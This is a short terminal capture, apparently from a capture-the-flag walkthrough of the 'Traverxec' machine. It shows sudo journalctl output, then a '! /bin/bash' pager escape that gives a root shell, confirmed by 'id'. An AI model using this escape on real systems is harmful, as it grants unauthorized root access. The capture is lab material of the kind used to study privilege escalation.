 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-04-11 02:10:39 EDT, end at Sat 2020-04-11 03:37:34 EDT. --
Apr 11 03:11:47 traverxec sudo[3236]: www-data : command not allowed ; TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=lis
Apr 11 03:11:48 traverxec crontab[3642]: (www-data) LIST (www-data)
Apr 11 03:13:45 traverxec crontab[3841]: (www-data) LIST (www-data)
Apr 11 03:21:52 traverxec sudo[3864]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pt
Apr 11 03:22:02 traverxec sudo[3864]: www-data : user NOT in sudoers ; TTY=pts/1 ; PWD=/var/nostromo/conf ; USER=root
! /bin/bash
root@traverxec:/home/david/bin# id
uid=0(root) gid=0(root) groups=0(root)